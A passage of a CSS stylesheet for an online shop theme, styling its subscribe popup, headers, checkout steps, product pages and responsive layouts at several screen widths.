    background: #00000080;
    z-index: 999;
}
.subscribePreloader__thumb {
    width: 50%;
    height: 50%;
    position: absolute;
    left: 50%;
    top: 50%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
}
.subscribePreloader__text {
    background: #0163d2c7;
    width: 60%;
    margin: auto;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    top: 50%;
    position: relative;
    padding: 30px;
}
.subscribePreloader__text form {margin-top: 30px;}
.subscribePreloader__text h1,
.subscribePreloader__text p {color: #ffffff;}
.subscribePreloader__text input,
.subscribePreloader__text button {
    border: none;
    height: 40px;
}
.subscribePreloader__text input {
    width: 70%;
    margin-right: 5px;
    padding-left: 10px;
}
.subscribePreloader__text button {
    font-weight: 600;
    width: 25%;
    background: #333333;
    color: #ffffff;
    -webkit-transition: all 400ms ease-in;
    transition: all 400ms ease-in;
}
.subscribePreloader__text button:hover {
    background: #ffffff;
    color: #333333;
}
.subscribePreloader__thumb span {
    display: block;
    position: absolute;
    right: -10px;
    top: -10px;
    background: #ffffff;
    height: 25px;
    width: 25px;
    line-height: 25px;
    text-align: center;
    color: #333333;
    font-size: 12px;
    border-radius: 100%;
    cursor: pointer;
}
/*--------------05. End of subscribe-pre-loader CSS------------------*/

/*SUCCESS PAGE*/

.top-area{
    text-align: center;
}
.top-area .content .heading{
    font-size: 30px;
    font-weight: 700;
}
.top-area .content  .text{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 26px;
}
.top-area .content .link{
    font-weight: 700;
    font-size: 14px;
    text-decoration: underline;;
}
.top-area .content{
    margin-bottom: 30px;
}
.product-header-title h2 {
    font-size: 18px;
    font-weight: 600;
}

#color-bar {
  width: 20px; 
  height: 20px;
  margin-left: 5px;
}
#errCard, #errCVC {
  color: red;
  font-size: 12px;
  padding-bottom: 10px;
  display: block;
}

input.form-control.card-elements {
  margin-bottom: 5px !important;
}

/*SUCCESS PAGE ENDS*/

/* Other Css Start */

.top-header .left-content .list ul li .language-selector {
  display: flex;
}
.top-header .left-content .list ul li .language-selector i{
  color: #fff;
  font-size: 13px;
  position: relative;
  top: 3px;
}
.top-header .left-content .list ul li .currency-selector{
  display: flex;
}
.top-header .left-content .list ul li .currency-selector span{
  color: #fff;
  font-size: 13px;
  position: relative;
  top: 0px;
}

.top-header .left-content .list ul li .nice-select:after {
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
    content: '';
    display: block;
}

.top-header .left-content .list ul li .nice-select li{
  margin-right: 0px!important;
  width: 100%;
}

.top-header .content .left-content .list ul li {
  float: left;
}

.item{
  border: 1px solid rgba(0, 0, 0, 0)!important;
}

.item:hover {
  box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, 0.05)!important;
  border: 1px solid rgba(0, 0, 0, 0.1)!important;
}

.trending-item-slider .owl-stage{
  padding: 10px 0px 10px;
}

/* Other Css End */


.mybtn2.sm {
  font-size: 13px;
  line-height: 12px;
}
  /* Circle Info Area Start */

  .c-info-box-area{
    padding: 40px 30px 38px;
    -webkit-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
  }
  .c-info-box-area .c-info-box{
    width: 200px;
    height: 200px;
    margin: 0 auto;
    border-width: 20px;
    border-style: solid;
    text-align: center;
    border-radius: 50%;
  }
  .c-info-box-area .c-info-box p{
    font-size: 30px;
    font-weight: 600;
    line-height: 160px;
  }
  .c-info-box-area .c-info-box.box1{
    border-color: #FFBF36;
  }
  .c-info-box-area .c-info-box.box2{
    border-color: #00BCD1;
  }
  .c-info-box-area .c-info-box.box3{
    border-color: #521FB7;
  }
  
  .c-info-box-area .c-info-box.box4{
    border-color: #129021;
  }
  
  .c-info-box-area .c-info-box-content{
    text-align: center;
    margin-top: 20px;
  }
  .c-info-box-area .c-info-box-content .title{
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 2px;
  }
  .c-info-box-area .c-info-box-content .text{
    font-size: 14px;
    margin-bottom: 0px;
  }
  
  .c-info-box-area:hover{
    transform: translateY(-7px);
  }
  .admin-fix-height-card {
      height: 400px;
  }
  /* Circle Info Area End */

  .user-dashbord .user-profile-details .account-info .main-info .title.w-title {
    font-size: 18px;
    text-transform: unset;
    font-weight: 600; }
  .user-dashbord .user-profile-details .account-info .main-info .title.w-price {
    font-size: 18px;
    text-transform: unset;
    font-weight: 700; }
    .user-dashbord .user-profile-details .account-info.wallet {
      border: 1px solid rgba(0, 0, 0, 0.2);
      padding: 20px 30px 17px 30px;
  }

  .h100 {
    height: 100%;
  }



/* HEADER PROFILE */
.top-header ul li.my-dropdown.profilearea {
  display: block;
  position: relative;
}

.top-header ul li.my-dropdown.profilearea  .profile .text{
  height: auto;
  padding: 0px;
  font-size: 13px;
  color: #fff;
  width: 100%;
  margin-left: 15px;
}

.top-header ul li.my-dropdown.profilearea  .profile .text i{
  font-size: 12px;
}




.top-header ul li.my-dropdown.profilearea .my-dropdown-menu .profile-links li{
  display: block;
}
.top-header ul li.my-dropdown.profilearea .my-dropdown-menu .profile-links li a i{
font-size: 13px;
}
.top-header ul li.my-dropdown.profilearea .my-dropdown-menu .profile-links li a{
 font-size: 16px;
}
.top-header {
  padding: 6px 0px 6px!important;
}
.top-header ul li.my-dropdown.profilearea .my-dropdown-menu .profile-links li a {
  font-size: 14px;
  font-weight: 600;
}
.top-header .content .right-content .list li {
height: auto;
line-height: unset;
}
.top-header .content .right-content .list li.login .links{
  font-size: 14px;
  color: #fff;
}
.top-header .content .right-content .list li.login {
  margin-left: 15px;
}
/* HEADER PROFILE ENDS*/


.checkout-area .content-box .content .order-area .order-item .product-content p{
  position: relative;
  top: -3px;
}

.logo-header .helpful-links ul li .wish i,
.logo-header .helpful-links ul li.my-dropdown .cart .icon i
 {
  font-size: 22px;
  color: #5d5d5d;
  background: none;
  height: auto;
  line-height: unset!important;
}
.logo-header .helpful-links ul li.my-dropdown .cart p,
.logo-header .helpful-links ul li .wish p
{
  margin-top: 0px;
}


.logo-header .search-box .search-form input::placeholder
{
  color: rgba(255, 255, 255, 0.2);
}

.logo-header .search-box .search-form input::-webkit-placeholder
{
  color: rgba(255, 255, 255, 0.2);
}

.logo-header .search-box .search-form input::-moz-placeholder
{
  color: rgba(255, 255, 255, 0.2);
}
.top-header {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}
.logo-header .search-box {
  border: 1px solid rgba(0, 0, 0, 0.3);
}
.report-area a {
    font-size: 14px;
    color: #888;
    margin-top: 10px;
    display: inline-block;
}
.modal-header {
  border: none !important;
  padding: 0px 15px !important;
}
.modal-header .close {
    position: absolute;
    right: 5px;
    top: 4px;
    background: #fff;
    opacity: 1!important;
    width: 25px;
    height: 25px;
    text-align: center;
    line-height: 25px;
    padding: 0px;
    border-radius: 50%;
    font-size: 18px;
    font-weight: 600!important;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

.modal-header .close:hover {
    color: #fff;
    font-weight: 600!important;
    opacity: 1!important;
}
#track-order-modal .modal-header {
    border: none !important;
    padding: 11px 15px 0px !important;
}
@media (min-width: 992px){
 .helpful-links .helpful-links-inner li.my-dropdown:hover #cart-items {
    display: block;
  }
}

#vendorform,#vendorform1 .modal-header {
  padding: 1rem 1rem !important;
}

.mainmenu-area .categories_menu .categories_menu_inner {
  margin-top: -2px!important;
}

.common-padding{
  padding: 4px 2px!important;
}

.nice-select .list { 
  z-index: 9999;
}

.logo-header .search-box-wrapper{
  padding: 0px 10px;
}

.message-modal .modal .modal-dialog {
  z-index: 9999999;
}

.sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check input{
  z-index: 2;
}
.sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check .checkmark{
  z-index: -1;
}
.sub-categori .left-area .filter-result-area .body-area .filter-list li .content .check-box .form-check label {
  margin-left: 0px;
  padding-left: 30px;
}

.login-area .to-login-page a {
  font-size: 14px;
}
.categories_menu_inner > ul{
  border: 1px solid rgba(0, 0, 0, 0.08)!important;
  display: block;
}
.mainmenu-area .categories_menu .categories_menu_inner{
  padding-top: 0px!important;
}
.mainmenu-bb {
  border-bottom: 1px solid rgba(0, 0, 0, 0.07) !important;
}
div#comment-log-reg {
    z-index: 9999;
}
.mybtn1.copy {width: 40px;height: 40px;text-align: center;padding: 0px;display: inline-block;}

.sub-categori .left-area .filter-result-area .body-area {
  padding: 20px 15px 30px;
}

.sub-categori .left-area .filter-result-area .body-area .filter-list li a i{
  font-size: 12px;
}
.sub-categori .left-area .filter-result-area .body-area .filter-list li a{
  font-size: 14px;
}
.sub-categori .left-area .tags-area .body-area .sub-title{
  font-size: 14px;
  font-weight: 600;
}
.sub-categori .left-area .tags-area .body-area{
  padding: 10px 15px 21px;
}
.sub-categori .left-area .filter-result-area .header-area .title,
.sub-categori .left-area .tags-area .header-area .title
{
  font-weight: 600;
}

.billing-add-area #tform input{
  width: 100%;
  border-radius: 50px;
  height: 40px;
  font-size: 14px;
  padding: 0px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}



/* Wholesell Area Start */
.wholesell-details-page{
  background: rgba(15, 120, 242, 0.06);
  margin-bottom: 15px;
  display: block;
}
.wholesell-details-page h3{
  font-size: 18px;
  font-weight: 600;
  display: block;
  text-align: center;
  padding: 10px 10px 6px;
  color: #000;
}
.wholesell-details-page tr th,
.wholesell-details-page tr td
{
  font-size: 14px;
}
.wholesell-details-page tr th{
  padding: 6px 10px;
}
.wholesell-details-page tr td{
  padding: 4px 15px;
}

/* Wholesell Area End */
.estimate-time 
{
  font-size: 15px;
  margin-top: 9px;
  margin-bottom: 0px;
}
.p-sku
{
  font-size: 15px;
  margin-top: 0px;
  margin-bottom: 0px;
}
.p-sku span{
  font-weight: 600;
}

.mybadge{
  font-size: 13px;
  color: #fff;
  background: green;
  border-radius: 5px;
  padding: 1px 10px;
  font-weight: 600;
}


.mybadge1{
  font-size: 13px;
  color: #fff;
  background: red;
  border-radius: 5px;
  padding: 1px 10px;
  font-weight: 600;
}


p.product-unit-price {
    font-weight: 700 !important;
}


.stor-name{
  position: relative;
  display: inline-block;
}
.verify-link{
  color: green;
  position: absolute;
  right: -25px;
  top: 0px;
}
.verify-link:hover{
  color: green;
}
.subscribePreloader__text h1 {
  font-size: 35px !important;
}
.subscribePreloader__text button {
  font-size: 11px !important;
}
	.autocomplete-items {
    box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.10980392156862745);
	}
	.docname{
		width: 100%!important;
		border-bottom: 1px solid rgba(84, 82, 82, 0.09)!important;
	}
	.docname a{
		display: flex;
	}
	.docname a img{
		width: 50px;
		height: 50px;
	}
	.docname a .search-content{
		flex: 1
	}
	.docname a .search-content p{
		margin-bottom: 0px;
		font-size: 14px;
	}
	.docname a .search-content span{
		color: #000!important;
  }
  
  .autocomplete-items {
    box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.10980392156862745);
	}
	.docname{
		width: 100%!important;
		border-bottom: 1px solid rgba(84, 82, 82, 0.09)!important;
	}
	.docname a{
		display: flex;
	}
	.docname a img{
		width: 50px;
		height: 50px;
	}
	.docname a .search-content{
		flex: 1
	}
	.docname a .search-content p{
		margin-bottom: 0px;
		font-size: 14px;
	}
	.docname a .search-content span{
		color: #000!important;
	}


@media (max-width: 1366px){

  .hero-area .hero-area-slider .intro-carousel .intro-content {
    height: 500px;
  }
  .logo-header .helpful-links ul li[data-toggle="tooltip"], .logo-header .helpful-links ul li[data-toggle="tooltip"] {
    margin-top: 16px;
}

}

@media (min-width: 992px) and (max-width: 1199px){
  .cartpage .right-area .order-box .cupon-box #coupon-form button{
    margin-top: 10px;
  }

  .product-details-page .right-area .product-info .info-meta-1 ul li p {
    margin-bottom: 0px;
  }

  .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart {
    margin-top: 10px
  }

  .product-details-page .right-area .product-info .social-links {
    margin-top: 15px;
  }

  .flash-deals .flas-deal-slider .item .deal-counter span {
    font-size: 18px;
    line-height: 28px;
  }

}

@media only screen and (max-width: 1199px){
  .price-range-field{
    width: 100%;
  }
  .checkout .left-area .checkoutform .payment-information .pm-list li{
    margin-bottom: 15px;
  }
  .checkout .right-area .footer {
      display: flow-root;
  }
  .logo-header .helpful-links ul li[data-toggle="tooltip"], 
  .logo-header .helpful-links ul li[data-toggle="tooltip"] {
    margin-top: 13px;
}

}

@media only screen and (max-width: 991px) {


  
  .core-nav .wrap-core-nav-list .core-nav-list{
    width: 100%;
  }


  .feather.feather-menu {
    color: #fff;
  }
  .core-nav .wrap-core-nav-list{
    margin-top: 0px;
    margin-right: -100%;
    background: #fff;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.10);
  }


  .logo-header .search-box .categori-container {
    height: 40px;
  }

  .logo-header .search-box .search-form input {
    height: 40px;
  }
  .logo-header .search-box {
    height: 40px;
  }
  .banner-section .left {
    margin-bottom: 20px;
    margin-right: 0px;
  }
  .banner-section .right {
    margin-bottom: 20px;
    margin-left: 0px;
  }

  .blog-area .aside .slider-wrapper {
    margin-bottom: 30px;
  }
  .logo-header .search-box{
    margin-top: 13px;
  }
  .core-nav .wrap-core-nav-list .core-nav-list > li.dropdown::after {
    right: 30px;
  }
  .core-nav .wrap-core-nav-list{
    z-index: 99;
    display: none;
    transition: none;
    top: 100%;
    left: 0px;
    margin-top: 0px;
    margin-left: 0px;
    }
  .core-nav.open-responsive .wrap-core-nav-list {
    z-index: 99;
    display: block;
  }


  .footer-widget.recent-post-widget {
    margin-top: 30px;
  }
  .sub-categori .right-area .item-filter {
    text-align: left;
}
.sub-categori .left-area{
  margin-top: 40px;
}
.price-range-field{
  width: 80px;
}
.blog-aside{
  margin-top: 50px;
}
.cartpage .right-area .order-box{
  margin-top: 20px;
}
.checkout .right-area{
  margin-top: 50px;
}
.checkout .right-area .footer{
  display: flex;
}
.login-signup .login-area.signup-area{
  margin-top: 40px;
}

.product-details-page .right-area .product-info{
  margin-top: 40px;
}
.vendor-top-header .content .single-box{
  margin-bottom: 20px;
}
.vendor-top-header .content {
  padding: 25px 0px 0px;
}
.sub-categori .modal .modal-dialog {
  width: 400px;
}
.sub-categori .modal .contact-form {
  padding: 0px 0px 0px;
}
.user-dashbord .user-profile-info-area{
  margin-bottom: 30px;
}
.about-img {
  margin-bottom: 30px;
}
.wish-list .item-filter{
  display: flow-root;
  text-align: center!important;
  justify-content: center;
}
.wish-list .item-filter .pagination-area{
  display: block;
  text-align: center;
  margin-top: 20px;
}
.wish-list .item-filter .pagination-area .pagination{
 display: inline-block;
}
.wish-list .item-filter .pagination-area .pagination li{
  display: inline-block;
}
div#myInputautocomplete-list {
    top: 0px;
}
nav .menu li a{
  color: #131313;
}
.user-profile-details{
  margin-top: 50px;
}
.cartpage {
  padding: 70px 0px 70px;
}

  .product-details-page .categori .section-top {
    margin-top: 40px;
    }


    .checkout-area .checkout-process li a{
      height: 50px;
      line-height: 50px;
  }
  .checkout-area .checkout-process li a::before {
      border-top: 25px solid transparent;
      border-left: 15px solid #e9ecef;
      border-bottom: 25px solid transparent;
  }
  .checkout-area .checkout-process li a::after {
      border-top: 25px solid transparent;
      border-left: 15px solid #ffffff;
      border-bottom: 25px solid transparent;
  }
  .checkout-area .checkout-process li a i {
      font-size: 20px;
  }
  .checkout-area .checkout-process li a.active i,
   .checkout-area .checkout-process li a:hover i {
      font-size: 25px;
  }
  .checkout-area .checkout-process li a {
      width: 180px;
  }
  .checkout-area .checkout-process li a {
      padding-left: 25px;
  }
  .checkout-area .content-box .content .form-control {
      margin-bottom: 10px;
  }


  .cart-table.co-p-table {
    width: 100%;
    overflow-x: auto;
  }
  .logo-header .search-box-wrapper {
    padding: 0px 0px;
}
}




@media only screen and (max-width: 767px) {

  .tab-content > .nav-row.mt-4{
    margin-top: 30px!important;
  }


  .top-header .right-content .list ul{
    display: flex;
    justify-content: space-between;
  }

  .top-header .right-content .list li.d-mob-none{
    display: none!important;
  }

  .top-header .right-content {
    display: flex;
    justify-content: space-between;
    width: 100%;
  }

  .top-header .right-content .logo-mobile{
    display: inline-block;
  }

  .top-header .right-content .logo-mobile img{
    max-width: 120px;
  }

  .top-header .right-content .list{
    display: flex;
    align-self: center;
    width: 100%;
  }

  .top-header .right-content .list ul{
    display: flex;
    align-self: center;
    width: 100%;
  }

  .top-header .sign-log {
    position: relative;
    top: -2px;
  }

  .mainmenu-area-innner{
    position: relative;
    padding-top: 60px;
  }

  .mainmenu-wrapper{
    position: absolute;
    top: 0px;
    right: 0;
  }

  .categorimenu-wrapper{
    position: absolute;
    top: 0px;
    left: 0;
    z-index: 9;
    width: 50%;
  }

  .categories_menu_inner{
    width: 300px;
  }

  .footer-widget.info-link-widget {
    margin-top: 30px;
  }
  .info-link-widget {
    padding-left: 0px;
  }
  .blog-details .blog-content .content .tag-social-link{
    display: flow-root;
  }
  .blog-details .blog-content .content .tag-social-link .social-links{
    margin-top: 10px;
  }
  .contact-us .right-area .top-content{
    margin-top: 40px;
  }

  .product-details-page .all-item-slider .slidPrv4.slick-arrow{
    left: 0;
    top: 50%;
    transform: translateY(-50%) rotate(-90deg);
  }
  .product-details-page .all-item-slider .slidNext4.slick-arrow{
    right: 0%;
    left: auto;
    top: 50%;
    transform: translateY(-50%) rotate(-90deg);
  }
  .product-details-page #product-details-tab ul li a {
    padding: 4px 20px;
}
.product-details-page #coment-area .all-comments li .single-comment{
  display: flow-root;
}
.product-details-page #coment-area .all-comments li .single-comment .left-area img {
  width: 100px;
  height: 100px;
}

.cartpage .left-area{
  -webkit-overflow: hidden;
  -moz-overflow: hidden;
  overflow: hidden;
}
.cartpage .left-area .cart-table{
 max-width: 767px;
  overflow-x: scroll;
}
.cartpage .left-area .cart-table .table{
  width: 700px;
}
.hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-1 .title {
  font-size: 34px;
}

.logo-header .helpful-links li.my-dropdown .cart .icon i,
.logo-header .helpful-links li.wishlist .wish i,
.logo-header .helpful-links li.compare .wish i,
.logo-header .helpful-links li.login .profile .img img,
.logo-header .helpful-links li.login .profile i
 {
  width: 30px !important;
}


  .logo-header .helpful-links ul li {
    margin-right: 10px;
    }

    .checkout-area .checkout-process li{
      margin-bottom: 10px;
  }

 



}


@media only screen and (max-width: 575px) {
  .flash-deals .flas-deal-slider .item .deal-counter {
    padding: 8px;
}
  .sub-categori .modal .modal-dialog {
    width: 280px;
  }
  .vendor-banner .sub-title {
    font-size: 18px;
    line-height: 28px;
}
  .vendor-banner .title {
    font-size: 30px;
    line-height: 40px;
}
  .sub-categori .modal .contact-form ul li .input-field.textarea {
    margin-bottom: 20px;
}
  .sub-categori .modal .contact-form ul li .input-field{
    padding: 0px;
    height: 40px;
    margin-bottom: 10px;
    font-size: 14px;
  }
  .sub-categori .modal .contact-form {
    margin-top: 0px;
}
  .logo-header .search-box {
    width: 100%;
    margin-top: 1px;
}

.top-header .sign-log {
  position: relative;
  top: -2px;
}
.thankyou .content .heading {
  font-size: 21px;
  line-height: 31px;
  margin-bottom: 20px;
}
.logo-header {
  padding: 20px 0px 18px;
}
  .top-header .remove-padding,
  .logo-header .remove-padding,
  .mainmenu-area .remove-padding
  {
    padding-left: 15px;
    padding-right: 15px;
  }

  .blog-details .blog-content .content .title {
    font-size: 22px;
    line-height: 32px;
}
.blog-details .blog-content .content .title {
    font-size: 21px;
    line-height: 31px;
}
.blog-details .comments .title {
  font-size: 24px;
  line-height: 34px;
}
.blog-details .write-comment .title {
  font-size: 24px;
  line-height: 34px;
}
.blog-details .blog-aside .categori .title,
.blog-details .blog-aside .recent-post-widget .title,
.blog-details .blog-aside .archives .title,
.blog-details .blog-aside .tags .title
{
  font-size: 21px;
  line-height: 31px;
}
.blog-details .blog-content .content .tag-social-link{
  display: flow-root;
}
.blog-details .blog-content .content .tag-social-link .social-links{
  margin-top: 15px;
}
.checkout .left-area .checkoutform .title {
  font-size: 30px;
  line-height: 40px;
}
.checkout .left-area .checkoutform .payment-information .pm-list li img{
   width: 60px;
}
.contact-us .contact-section-title .title {
  font-size: 30px!important;
  line-height: 40px!important;
}
.contact-us .contact-section-title .subtitle {
  font-size: 18px!important;
  line-height: 28px!important;
}
.contact-us .right-area .top-content .title {
  font-size: 24px!important;
  line-height: 24px!important;
}
.contact-us .right-area .social-links ul li a {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 40px;
}

.product-details-page #product-details-tab ul li a {
  padding: 0px 12px;
  margin-bottom: 5px;
}

.product-details-page #coment-area .all-comments li .single-comment .right-area .header-area .name {
  font-size: 16px;
}
.sub-categori .modal .input-field.textarea {
  min-height: 90px;
}

.logo-header .helpful-links li.my-dropdown .cart .icon i,
.logo-header .helpful-links li.wishlist .wish i,
.logo-header .helpful-links li.compare .wish i,
.logo-header .helpful-links li.login .profile .img img,
.logo-header .helpful-links li.login .profile i,
.logo-header .helpful-links ul li .sign-log .links span
 {
  width: 30px !important;
}

.logo-header .helpful-links ul li {
  margin-right: 10px;
}

.sub-categori .right-area .categori-item-area .item .item-img img {
  width: 208px;
  height: auto;
}

.mainmenu-area .categories_menu{
  z-index: 999;
}


.sub-categori .right-area .categori-item-area .item .item-img .extra-list {
top: 20px;
}
.sub-categori .right-area .categori-item-area .item .item-img .extra-list {
  top: 20px;
}
.message-modal .modal .modal-dialog{
  width: 100%;
}
.trending .item .item-img .extra-list {
  top: 20px;
}
   
.process-steps li {
  width: 100%;
  float: unset;
  text-align: left;
}
.process-steps li .icon{
  margin-left: 0px;
  text-align: center;
}
.process-steps li {
  display: flex;
  padding-bottom: 20px;
}
.process-steps li .icon{
  margin-right: 10px;
}
.process-steps li .title{
  flex: 1;
}
.process-steps  li::after{
  width: 3px;
  height: calc(100% - 30px);
  top: 30px;
  left: 15px;
}
.process-steps  li:last-child::after{
  display: none;
}
.process-steps  li:last-child{
  padding-bottom: 0px;
}
.process-steps-area{
  margin-bottom: 20px;
}
.user-dashbord .user-profile-details .order-details .header-area {
  margin-top: 40px;
}
.process-steps li:first-child::after{
  display: block;
}

/* Top header Start */
.top-header {
  padding: 6px 0px 0px!important;
}
.top-header .content {
  display: block;
  float: left;
}
.top-header .content .left-content {
  float: left;
  flex: unset;
}
.top-header .content .right-content {
  float: left;
  flex: unset;
  width: auto;
}
.top-header .left-content .list ul li .language-selector i {
  font-size: 11px;
  top: 6px;
}
.top-header .left-content .list ul li .nice-select {
  padding: 0px 20px 0px 1px;
  margin-right: 0px;
}
.top-header .content .left-content .list ul li {
  margin-right: 0px;
}
.top-header .right-content .list{
  display: block;
  text-align: left;
  position: relative;
  top: -2px;
}
.top-header ul li.my-dropdown.profilearea .profile .text{
  margin-left: 0px;
}
.top-header .content .right-content .list li .sell-btn {
  margin-left: 0px;
  padding: 0px 10px;
}
.top-header ul li.my-dropdown.profilearea .profile .text i {
  font-size: 11px;
}
.top-header .content .right-content .list li .sell-btn {
  font-size: 12px;
}
/* Top header End */

/* logo header Start */
.logo-header .search-box .categori-container .categoris {
  padding-left: 5px;
  font-size: 12px;
  padding-right: 5px;
}
.logo-header .search-box .categori-container .categoris {
  width: 100%;
}
.logo-header .search-box .categori-container {
  width: 120px;
}
.logo-header .search-box .search-form {
  padding-left: 125px;
}
.logo-header .search-box .search-form input{
  font-size: 12px;
}
.logo-header .search-box .search-form button {
  font-size: 11px;
}
.logo-header .search-box .search-form input {
  padding: 0px 30px 0px 0px;
}
.logo-header .helpful-links ul li[data-toggle="tooltip"], .logo-header .helpful-links ul li[data-toggle="tooltip"] {
  margin-top: 10px;
}
.logo-header  .nice-select .option{
  padding: 0px 10px;
  line-height: 30px;
  min-height: 30px;
}
.logo-header .logo{
  position: relative;
  top: -4px
}
.logo-header {
  padding: 10px 0px 7px;
}
.mainmenu-area .container{
  padding: 0px;
  margin: 0px;
}
.logo-header .helpful-links ul li {
  margin-right: 10px;
  }
  .logo-header .helpful-links ul li:last-child{
    margin-right: 0px;
  }
/* logo header End */
.hero-area .hero-area-slider .intro-carousel.owl-carousel .owl-controls .owl-nav .owl-prev,
 .hero-area .hero-area-slider .intro-carousel.owl-carousel .owl-controls .owl-nav .owl-next{
   display: none!important;
 }
 .logo-header .helpful-links ul li .wish i, .logo-header .helpful-links ul li.my-dropdown .cart .icon i {
  font-size: 18px;
}


}

@media only screen and (max-width: 550px) {
  .blog-area .blog-box{
    display:flow-root!important;
  }
  .blog-area .blog-box .blog-images{
    width: 100%;
  }
  .blog-area .blog-box .details{
    padding: 7px 0px 7px;
  }

.sub-categori .right-area .categori-item-area .item .info .price{
  font-size: 20px;
}
.sub-categori .right-area .categori-item-area .item .info .name {
  font-size: 14px;
  line-height: 17px;
}
.product-details-page .right-area .product-info .info-meta-1 ul li p{
  margin-bottom: 0px;
}
.product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty{
  width: 100%;
  margin-bottom: 20px;
}
.product-details-page #product-details-tab .tab-content-wrapper {
  padding: 30px 15px 30px;
}
.product-details-page .right-area .product-info .product-name {
  font-size: 21px;
  line-height: 31px;
}

.hero-area .hero-area-slider .intro-carousel.owl-carousel .owl-controls .owl-nav .owl-prev, 
.hero-area .hero-area-slider .intro-carousel.owl-carousel .owl-controls .owl-nav .owl-next {
  font-size: 16px;
  width: 40px;
  height: 40px;
  line-height: 40px;
}

.hero-area .hero-area-slider .intro-carousel .intro-content {
  padding: 100px 50px;
}


.logo-header .helpful-links li.my-dropdown .cart .icon i,
.logo-header .helpful-links li.wishlist .wish i,
.logo-header .helpful-links li.compare .wish i,
.logo-header .helpful-links li.login .profile .img img,
.logo-header .helpful-links li.login .profile i,
.logo-header .helpful-links ul li .sign-log .links span
 {
  width: 30px !important;
}



      .blog-area .blog-box .blog-images .img img {
        width: 100%;
        height: auto;
    }
    

}

@media (max-width: 500px) {
  .single-wish{
    display: flow-root;
  }
  .single-wish .left {
    margin-right: 0px;
    margin-bottom: 20px;
}

.logo-header .helpful-links li.my-dropdown .cart .icon i,
.logo-header .helpful-links li.wishlist .wish i,
.logo-header .helpful-links li.compare .wish i,
.logo-header .helpful-links li.login .profile .img img,
.logo-header .helpful-links li.login .profile i
 {
  width: 30px !important;
}

  .hero-area .info-box{
    display: flow-root;
    justify-content: center;
    text-align: center;
    margin-bottom: 10px;
  }
  .hero-area .info-box .icon {
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-bottom: 0px;
    margin-right: 0px;
}
.hero-area .info-box .icon img{
  width: 25px;
}

.autocomplete {
 position: unset;
 width: 100%;
 margin-top: 50px;
}
div#myInputautocomplete-list {
    top: 34px;
    width: 100%;
}
.autocomplete-items div{
  width: 100%;
}



}


@media only screen and (max-width: 450px) {
  .trending .item .info .price {
    font-size: 20px;
  }

.trending .item .item-img .extra-list ul li a,
.categori-item .item .item-img .extra-list ul li a,
.sub-categori .right-area .categori-item-area .item .item-img .extra-list ul li a 
{
  width: 25px;
  height: 25px;
  line-height: 24px;
  font-size: 13px;
  margin-bottom: 5px;
}
.section-top .section-title {

  font-size: 18px;
  line-height: 38px;
}
.bottomtotop i {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.checkout .right-area .footer .right .price {
  font-size: 24px;
}
.hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-1 .subtitle {
  font-size: 18px;
  margin-bottom: 0px;
}
.hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-1 .title {
  font-size: 24px;
}
.hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-2 .text {
  font-size: 14px;
}

.logo-header .helpful-links li.my-dropdown .cart .icon i,
.logo-header .helpful-links li.wishlist .wish i,
.logo-header .helpful-links li.compare .wish i,
.logo-header .helpful-links li.login .profile .img img,
.logo-header .helpful-links li.login .profile i,
.logo-header .helpful-links ul li .sign-log .links span
 {
  width: 30px !important;
}


.logo-header .helpful-links li.my-dropdown .cart  p.resp,
.logo-header .helpful-links li.wishlist .wish p,
.logo-header .helpful-links li.compare .wish p,
.logo-header .helpful-links li.login .links a,
.logo-header .helpful-links ul li .sign-log .links span
 {
  font-size: 10px !important;
}

}


@media only screen and (max-width: 414px) {
  .categorimenu-wrapper {
    width: 60%;
}  
.blog-area .aside .slider-wrapper {

  background: #ffff;
  padding: 50px 30px 50px;
}
.sub-categori .right-area .item-filter .filter-list li p {
  font-size: 14px;
}
.login-signup .login-area .header-area .title {
  font-size: 24px;
  margin-bottom: 0px;
}
.login-signup .login-area .header-area .text {
  font-size: 14px;
}
.login-signup .login-area .to-login-page{
  font-size: 14px;
}
.single-wish{
  text-align: center;
  justify-content: center;
}
.single-wish .left img{
  display: inline-block;
}
.single-wish .left {
  margin-right: 0px;
  margin: 0 auto;
  display: inline-block;
}
.single-wish .right .title {
  margin-top: 20px;
}
.logo-header .helpful-links li.my-dropdown .cart .icon i,
.logo-header .helpful-links li.wishlist .wish i,
.logo-header .helpful-links li.compare .wish i,
.logo-header .helpful-links li.login .profile .img img,
.logo-header .helpful-links li.login .profile i,
.logo-header .helpful-links ul li .sign-log .links span
 {
  width: 30px !important;
}

.logo-header .helpful-links li.my-dropdown .cart  p.resp,
.logo-header .helpful-links li.wishlist .wish p,
.logo-header .helpful-links li.compare .wish p,
.logo-header .helpful-links li.login .links a,
.logo-header .helpful-links ul li .sign-log .links span
 {
  font-size: 10px !important;
}


  .hero-area .hero-area-slider .intro-carousel .intro-content {
      padding: 25px 0px;
      height: auto;
  }
  .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-2 .text{
    font-size: 14px!important;
  }
  
  .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-3 a {
    margin-top: 0px !important;
    padding: 0px 0px;
    width: 110px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
